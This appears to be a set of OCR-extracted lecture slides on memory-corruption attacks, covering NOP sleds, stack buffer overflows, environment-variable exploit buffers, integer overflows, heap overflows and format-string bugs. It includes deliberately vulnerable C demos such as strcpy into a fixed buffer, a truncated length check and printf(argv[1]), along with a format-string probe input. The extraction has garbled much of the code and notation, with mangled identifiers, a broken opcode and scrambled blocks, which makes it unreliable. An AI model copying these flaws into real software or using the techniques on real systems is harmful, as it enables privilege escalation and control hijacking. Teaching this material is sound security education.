

We can use a nop sled to make the arithmetic easier

Instruction "xchg %eax,%eax" which has opcode  $\x0$ 

Land anywhere in NOPs, and we are good to go

Can also add lots of copies of ptr at end

#### (DEMO)

<u>#</u>include <stdio.h> #include <string.h>

```
greeting( char* temp1, char* temp2 )
```

```
char name[400];
memset(name, \theta, 400);
strcpy(name, temp2);
printf('Hi %s %s\n''), temp1, name );
```

```
int main(int argc, char* argv[] )
```
greeting( $argU[1], argU[2]$ ); printf( "Bye %s %s\n",  $argu[11, argu[21]$  );

# Bad C library functions

- strcpy
- strcat
- scanf
- gets

• "More" safe versions: strncpy, strncat, etc. – These are not foolproof either!

### Small buffers

#include <stdio.h> #include <string.h>

What if 400 is changed to a small value, say 10?

greeting( char\* temp1, char\*

char name[400];  $m$ emset(name,  $\theta$ , 400); strcpy(name, temp2); printf( "Hi %s %s\n", temp1, name );



## Small buffers

Use an environment variable to store exploit buffer

```
execve("meet", argv, envp)
   envp = array of pointers to strings (just like argy)
```
- -> Normally, bash passes in this array from your shell's environment
- -> you can also pass it in explicitly via execve()



## Small buffers

Return address overwritten with ptr to environment variable



## There are other ways to inject code

- examples: .dtors (Gray Hat book), function pointers, ...
- dig around in Phrack articles ...

### Integer overflows

void func(int a, char v) char buf[128]; init(buf); buf[a] =  $v$ ; } 

#### &buf[a] could be return address

#### Integer overflows

```
				#include	<stdio.h>	
				#include	<string.h>
```
 $int$  main(int argc, char \*argy[]){ unsigned short s; int i; char buf[80];

```
if(argc < 3)return -1;
												}
```
nova: signed {100} ./width 1 5 hello  $s = 5$  hello nova: signed  $\{101\}$ ./width 1 80 hello Oh no you don't! nova: signed  $\{102\}$ ./width 1 65536 hello  $s = 0$ Segmentation fault (core dumped)

```
i = \text{atoi}(\text{argv}[1]);s = i;
```

```
if(s >= 80) { \angle /* [w1] */
     printf("Oh no you don't!\langle n'' \rangle;
     return -1;
```

```
printf("s = %d\n", s);
```

```
memcpy(buf, argv[2], i);
buf[i] = '\0;
printf("%s\n", buf);
```

```
return 0;
```
 } 

```
				}
```
## Heap overflows





#### Format-string vulnerabilities

printf( const char\* format, ...)

printf( "Hi %s %s",  $argv[0]$ ,  $argv[1]$ )

```
void main(int argc, char* argv[])
\{printf(argv[1]);
}
```

```
argv[1] = "%s%s%s%s%s%s%s%s%s%s"
```
Attacker controls format string gives all sorts of control

Can do control hijacking directly



From "Exploiting format string vulnerabilities"

## Summary

- Classic buffer overflow
	- $-$  corrupt program control data
	- $-$  hijack control flow easily
- Integer overflow, signedness, format string, heap overflow, ...
- These were all local privilege escalation vulns – Similar concepts for remote vulnerabilities
- Defenses?